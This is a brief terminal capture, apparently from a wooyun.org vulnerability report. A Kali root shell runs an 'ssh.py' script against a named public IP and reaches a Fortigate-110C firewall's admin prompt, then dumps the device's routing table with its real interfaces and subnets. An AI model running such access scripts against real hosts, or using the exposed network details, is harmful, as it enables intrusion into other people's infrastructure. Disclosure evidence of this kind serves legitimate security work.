 root@kali:~# python '/root/Desktop/ssh.py' 163.17.184.254
Fortigate-110C # get router info routing-table all
Codes: K - kernel, C - connected, S - static, R - RIP, B - BGP
O - OSPF, IA - OSPF inter area
N1 - OSPF NSSA external type 1, N2 - OSPF NSSA external type 2
E1 - OSPF external type 1, E2 - OSPF external type 2
i - IS-IS, L1 - IS-IS level-1, L2 - IS-IS level-2, ia - IS-IS inter area
* - candidate default
S* 0.0.0.0/0 [10/0] via 10.200.13.201, wan2
C 10.200.13.200/29 is directly connected, wan2
C 163.17.184.128/25 is directly connected, wan1
www.wooyun.org
Fortigate-110C #